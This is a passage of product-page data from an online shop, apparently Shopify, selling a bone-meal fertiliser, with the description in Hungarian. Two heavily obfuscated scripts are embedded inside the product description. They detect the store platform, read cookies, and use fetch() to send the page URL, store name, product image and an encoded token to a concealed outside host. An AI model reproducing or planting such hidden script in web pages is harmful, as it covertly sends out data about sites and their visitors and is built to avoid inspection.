src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen használható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1. módszer: Keverje a virágföldjéhez\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMŰSZAKI ADATOK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSúly: 120g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKedves tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh\/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
